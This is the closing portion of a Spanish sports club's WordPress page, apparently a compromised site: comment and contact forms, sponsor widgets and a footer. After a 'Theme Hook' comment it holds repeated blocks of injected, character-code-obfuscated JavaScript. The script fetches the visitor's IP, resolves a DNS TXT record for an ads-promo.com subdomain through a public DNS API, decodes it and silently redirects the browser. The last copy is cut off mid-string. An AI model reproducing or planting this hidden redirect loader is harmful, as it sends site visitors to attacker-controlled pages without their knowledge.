		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post5878' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post5878');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post5878');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post5878' href='https://web.lenaesport.com/%c2%bfparticipas-%c2%a1esto-es-lo-que-tienes-que-saber/'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post5878' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?sSGYTEg2TGY6SwN' title='¿Participas? ¡Esto es lo que tienes que saber!' url='https://web.lenaesport.com/%c2%bfparticipas-%c2%a1esto-es-lo-que-tienes-que-saber/' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%C2%BFparticipas-%C2%A1esto-es-lo-que-tienes-que-saber/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			<!--END #primary-->
			</div>

			
			<!--BEGIN #secondary-->
            <div id="secondary">

                                
                                            
                        <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Revista nº 134</h3><div class="textwidget custom-html-widget"><div data-configid="1453436/70170041" style="width:100%; height:240px;" class="issuuembed"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="text-13" class="widget widget_text">			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/LenaEsport" data-widget-id="260029441554644992">Tweets por @LenaEsport</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</div>      
                        
                                        
                    
                                            
                                        
                	        	
                
            <!--END #secondary-->
            </div>            
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/%C2%BFparticipas-%C2%A1esto-es-lo-que-tienes-que-saber/" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_name" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_username_1768978131" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,